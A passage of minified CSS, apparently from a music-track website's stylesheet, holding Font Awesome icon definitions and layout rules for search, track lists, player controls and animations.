nt:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{display:block;margin:0;background:#fff;position:relative;font-family:Tahoma,Arial,Times New Roman;margin:0;color:#002b4b;font-size:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}html{height:100%}footer,header{padding-bottom:15px;padding-top:15px}body.start-page header .container{align-items:center}.start-page .form-box,.start-page .form-box-large,.start-page .search-form-box{width:600px;top:0}body.fixed{padding-top:60px}.cl-transparent{color:transparent}h1,h2,h3,h4{margin-top:0;margin-bottom:0;line-height:30px;font-size:21px}h2 a{color:#333}a{text-decoration:none;color:#203bd0}a:hover{text-decoration:underline;color:#673ab7}.p15{padding:15px}.container{max-width:1024px;margin:0 auto}.r5{border-radius:5px}.underline{text-decoration:underline}.wrapper{min-width:0}article{padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed #dedede}.pull-left{float:left}.pull-right{float:right}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.w80{width:80%}.w70{width:70%}.left-side{width:70%}.right-side{width:25%}.right-side:hover{z-index:10}.w65{width:65%}.w60{width:60%}.w50{width:50%}.w45{width:45%}.w30{width:33.333%}.w25{width:25%}.clear:after,.clear:before{display:table;content:" "}.clear:after{clear:both}ul{margin:0;padding:0;list-style:none;min-width:1px}.flex-basis-30{flex-basis:30%}.flex-basis-40{flex-basis:40%}.flex-basis-45{flex-basis:45%}.flex-basis-50{flex-basis:50%}.flex-basis-55{flex-basis:55%}.flex-basis-60{flex-basis:60%}.flex-basis-70{flex-basis:70%}ul+ul{margin-left:10px}ul>li img{width:100%;flex-shrink:0;border-radius:5px}body.fixed .left-side{position:fixed;top:0;left:0;z-index:1;width:100%}body.fixed .left-side .navigate:last-child{display:none}body.fixed .left-side .navigate:first-child{background:#fff}body.fixed .left-side .navigate:first-child .header-box{display:none}body.fixed .left-side .navigate:first-child li{display:block;float:left}body.fixed .right-side{width:100%}.logotype{text-decoration:none}.logotype p{margin:0;display:inline-block;line-height:21px;vertical-align:middle;margin-top:20px}.logotype span.slogan{font-size:.62em}.logo{float:left}.select-lang{margin-top:19px}.select-lang ul{display:inline-block;vertical-align:middle}.select-lang ul li{float:left}.select-lang ul li{padding:0 5px}.select-lang ul li.active{background-color:#000}.select-lang ul li.active a{color:#fff}.select-lang ul li+li{margin-left:15px}.pluso-more{display:none!important}.form-box{margin:0 auto;position:relative;top:6px}.form-box-large,.search-form-box{position:relative;top:0;background:#fff;height:45px;padding-right:80px;width:435px;margin-bottom:9px;margin-top:5px;overflow:hidden;padding:0;border-radius:25px}.search.fixed{position:fixed;width:100%;left:0;top:0;float:none;z-index:9;margin:0;border-radius:0}.search.fixed .social{display:none}.search.fixed form{position:relative;max-width:650px;margin:0 auto}.form-box input,.form-box-large input{width:100%;border:0;height:45px;padding-left:15px;outline:0;background:#f1f3f4;font-size:18px;line-height:30px}.form-box button{position:absolute;right:0;top:0;height:46px;border:0;font-size:16px;text-shadow:none;font-weight:600;background-color:#d03434;display:block;cursor:pointer;color:#fff;text-decoration:none;text-align:center;line-height:20px;padding:7px 7px;margin:0;border-radius:0}.form-box button i{font-size:20px;position:relative;top:0;margin-right:5px}.form-box-large-wrapper{display:table;margin:0 auto;margin-bottom:25px;padding:10px;background:#fff;border-radius:5px;border:2px solid #dedede}.form-box-large-wrapper label{font-weight:600}.form-box-large{padding-right:100px;width:800px}.form-box-large button{position:absolute;top:0;right:0;border:0;background:0 0;color:#545454;font-size:18px;width:100px;height:37px;cursor:pointer}.form-box-large button i{margin-right:5px}.menu-list ul{position:relative;display:flex}.menu-list ul>li.go-search{display:none}.menu-list ul>li.active{text-shadow:none;box-shadow:none}.menu-list ul>li.active a{position:relative;background:#f0f3f3;border-radius:5px}.left-side .navigate:first-child li a{display:inline;line-height:23px}.left-side .navigate:first-child li{padding-left:5px}.menu-list .show-all{position:relative;padding-right:20px}.menu-list .show-all:after{display:block;width:20px;height:20px;position:absolute;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e250";color:#d83c3c;position:absolute;right:0;top:3px}.header-box{position:relative;text-shadow:0 1px 0 #fff;overflow:hidden;display:inline-block;text-align:center;margin-bottom:25px;z-index:1;width:100%}.header-box:after,.header-box:before{content:"";position:absolute;width:100%;height:2px;background:#d03434;top:15px;z-index:-1;border-radius:50%}.header-box span{background:#fff;padding:10px}.header-box:before{left:0}.header-box:after{right:0}.header-box span.fa{color:#002b4b}.header-box-wrapper{position:relative;clear:both}.ava-wrapper{height:100%;position:absolute;left:0}.header-box img{width:80px;height:80px;max-width:100%;border-radius:50%;display:inline-block;border:2px solid #333;z-index:1}.reset-numb{counter-reset:point}.nowrap{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0;line-height:25px;min-width:1px;flex-shrink:1}section .column:first-child{padding-right:15px}section .column:last-child{padding-left:15px}.tracks-list-wrapper .track-item.active{background:hsla(0,62%,51%,.18);box-shadow:none}.track-item{position:relative;line-height:40px;border-radius:3px}.track-ctrl .pause{display:none}.track-item .track-duration{margin-left:5px;color:#362d2e;font-size:.8em;display:block;position:relative;top:0}.tracks-list-wrapper{clear:both}.tracks-list-wrapper li.small .track-duration{position:absolute;right:0;top:12px}.tracks-list-wrapper li.small img{width:86px;height:86px}.tracks-list-wrapper li.small .ava-wrapper{position:relative;flex-shrink:0}.tracks-list-wrapper li.small .nowrap{margin-bottom:5px}tr{border-bottom:1pt solid #000}.track-item.active .pause{position:relative}.track-item.preload .pause,.track-item.preload .play{display:none!important}i.preload,span.preload{display:none;position:relative;top:0;width:100%;height:20px;text-align:center;margin-right:10px}.track-item.preload .preload{display:block}.track-box-wrapper.preload .preload i,.track-item.preload .preload i{display:inline-block;margin-left:0;position:relative;top:0;left:0;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite;line-height:20px;text-shadow:none;margin-right:10px}.track-box-wrapper.preload .pause>i{display:none}.track-item.preload .preload{width:45%;float:left;height:35px;line-height:35px;margin-right:0;font-size:26px}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.track-ctrl{list-style:none;min-width:1px;margin-left:9px;width:100%}.track-ctrl .flex-row{width:200px;margin:0 auto;margin-bottom:5px}.track-ctrl ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:5px}.track-ctrl li{font-size:1.5em;cursor:pointer}.track-ctrl .pause{color:#ff7a03;margin-left:0}.track-ctrl .btn.download{margin-left:25px;border:0;cursor:pointer;display:block;font-size:18px;border-bottom:3px solid #2293f3;text-align:center;line-height:25px;color:#000;width:40%;height:35px;float:left}.track-ctrl .nowrap .singer{overflow:hidden;display:block;text-overflow:ellipsis;white-space:nowrap;padding-right:37px}.track-ctrl .nowrap .singer small{font-size:16px}.track-item .btn.pause,.track-item .btn.play{border:0;cursor:pointer;display:block;font-size:18px;border-bottom:3px solid #d03434;text-align:center;line-height:25px;color:#000;width:40%;height:35px;float:left}.track-item .btn.pause:hover,.track-item .btn.play:hover{color:#ff4004}.track-item .btn.download:hover{color:#2293f3}.track-item{background:#f0f3f4;padding:5px}.track-item .track-inner{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;align-items:center;position:relative;line-height:0}.track-item+.track-item{margin-top:10px}.track-ctrl .text{color:#ff9800;position:relative;top:5px}.track-ctrl li+li{margin-left:17px}.track-ctrl .btn.pause{display:none}.number>ul>li{position:relative;padding-left:40px}.number>ul>li:before{content:counter(point) ".";counter-increment:point 1;position:absolute;left:0;top:0;width:30px;height:19px}a.singer:hover,a.song:hover{text-decoration:none}a.singer[href*="/"]:hover,a.song[href*="/"]:hover{text-decoration:underline}a.singer span{display:block;text-align:center;margin-bottom:15px;clear:both;max-width:174px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.pagination{margin-top:0;text-align:center;margin-bottom:0}.pagination ul>li{display:inline-block}.pagination ul>li i{font-size:.8em}.pagination ul>li.active a{border:2px solid #2295f3;font-weight:600}footer{position:relative;position:relative;overflow:inherit;margin-top:20px;color:#000}.footer-content a{color:#101010}.footer-content a:hover{color:#673ab7}.footer-content li+li{margin-left:15px}.hr{content:"";height:6px;clear:both;display:block;top:-6px;width:100%;left:0}.footer-content{height:50px}.menu-list{clear:both}.menu-list a{color:#000;padding:5px 10px;display:block;font-size:16px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.menu-list a:hover{color:#673ab7}.menu-list span{margin-right:5px}.social{display:table;margin:0 auto;position:relative}.social a{position:relative}.social a span{position:absolute;left:10px;color:transparent}.social.track-social{background:0 0;padding:0;box-shadow:none;margin-top:0;margin-left:40px}.social.track-social .soc li a{border-radius:0;font-size:1.2em;width:45px;height:45px;line-height:45px}.soc{overflow:hidden;margin:0;padding:0;list-style:none;display:table;margin:0 auto}footer .soc{background:#444;background:rgba(0,0,0,.2);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);padding:5px 15px}.soc li a{font-family:si!important;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-o-transition:.1s;-ms-transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;transition:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform:translateZ(0);transform:translateZ(0);overflow:hidden;text-decoration:none;text-align:center;display:block;position:relative;z-index:1;width:42px;height:42px;line-height:44px;font-size:22px;margin-right:10px;color:#fff;background-color:none;-moz-box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2)}.soc li a.soc-ok{background:url(app/templates/default/img/ok.png) no-repeat;background-size:cover;background-color:#fff}.soc li a.soc-ok:hover{background-color:#ccc}.soc a:hover{z-index:2}.soc-icon-last{margin:0!important}.soc-vkontakte{background-color:#5a7fa6}.soc-vkontakte:before{content:';'}.soc-twitter{background-color:#4da7de}.soc-twitter:before{content:'a'}.soc-facebook{background-color:#3e5b98}.soc-facebook:before{content:'b'}.soc-google{background-color:#d93e2d}.soc-google:before{content:'c'}.soc-vkontakte:hover{background-color:#466b92}.soc-twitter:hover{background-color:#3993ca}.soc-facebook:hover{background-color:#2a4784}.soc-google:hover{background-color:#c52a19}.about{padding-right:15px}.about img{max-width:200px}.about p{margin:0}.content{position:relative}.song-info{margin-bottom:10px}.text-song{background-color:#fff;padding:15px;overflow:auto;margin-bottom:10px;margin-top:10px;box-shadow:1px 2px 2px 1px #ccc;height:329px;overflow:auto;position:relative}.text-song .copy-text{position:absolute;right:20px;padding:10px 15px;background:#00acd5;border-radius:4px;cursor:pointer;color:#fff;text-shadow:0 1px 0 #000;border-bottom:3px solid #1b727d}.text-song .copy-text:hover{background:#2eb0ff;box-shadow:1px 5px 5px #ccc}.text-song .copy-text:active{margin-top:2px}.text-song-header.header-box{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}.error,.track-item.disabled{opacity:.5;pointer-events:none}.top-tracks{margin-top:25px}.top-tracks .header-box{margin-bottom:10px}.top-tracks li{cursor:pointer;color:#333;padding:8px 7px;text-decoration:none;text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:0}.menu-list li{padding:5px 0;margin-bottom:5px;margin-top:5px;display:flex;align-items:center}.menu-list li:first-child{-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px}.menu-list li:last-child{-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.menu-list li+li a,.pagination li+li a{border-left:1px solid #eee}.menu-list li+li{margin-left:15px}.top-tracks li{margin:2px;border-bottom:1px dashed}.top-tracks li i{margin-right:5px}.footer-items li a{padding-left:5px;padding-right:5px}.footer-items li+li{margin-top:14px}.footer-items li i{margin-right:5px}.feedback input,.feedback textarea{width:100%}.feedback input{height:30px;max-width:300px}.feedback button{padding:5px 15px}.cover-track img{width:50px;height:50px;display:block}.cover-track{position:relative;top:1px;margin-right:9px;display:block}.top-chart{counter-reset:point}.top-chart li{position:relative;padding-left:65px}.top-chart li:before{content:'#' counter(point);counter-increment:point 1;position:absolute;left:5px;top:14px;font-size:30px;text-align:center;width:56px}.top-chart .star-rating{display:inline-block;left:0;width:111px;height:20px;background:url(app/templates/default/img/star-rating-sprite.png) repeat}.top-chart .star-rating.active{background:url(app/templates/default/img/star-rating-sprite.png) 0 -29px;z-index:111;position:absolute;left:0}.top-chart .star-rating-wrapper{position:relative;margin-right:15px}.autocomplete{margin-top:40px;background:#fff;z-index:10}.autocomplete li{border-bottom:1px dashed #ccc}.autocomplete li:last-child{border:0}.autocomplete li a{display:block;width:100%;padding-left:5px;padding-right:5px;padding-bottom:5px;padding-top:5px}.autocomplete li.sel{background:#ccc}.view-more{display:block;margin:0;font-size:16px;text-align:right;margin-top:5px;margin-bottom:5px}.view-more a{color:#000;padding:8px 5px}.header-box .view-more{float:right;font-size:14px}.header-box .view-more a{display:inline-block;padding:0}.tada{-webkit-animation-name:tada;animation-name:tada;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.letter-list .letter-list-container,.letter-list nav,.letter-list nav ul{display:flex;align-items:center;justify-content:space-between}.letter-list .letter-list-container{background:#f0f3f3;padding:5px;border-radius:5px}.letter-list nav ul{margin-left:15px}.letter-list nav ul li{flex-shrink:0}.letter-list nav ul li+li{margin-left:6px}.letter-list{position:relative}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.preload-dwn{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.050,.855,.060);transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.050,.855,.060);transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.050,.855,.060);transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.050,.855,.060);transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.language{margin:0;font-size:.9em;color:#fff;padding:5px;margin-top:10px}.language span{display:inline-block;vertical-align:middle}.language img{width:30px}.language a{color:#fff;float:right;margin-left:2px}.like-vk{margin-right:20px;margin-bottom:10px;margin-top:12px}hr{height:5px;border:0;box-shadow:0 5px 5px -5px #8c8b8b inset}.tracks-list-wrapper .show-more{display:none}.flex-row-center{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;min-width:1px}.flex-row{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-width:1px}.flex-row-space-between{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;-ms-f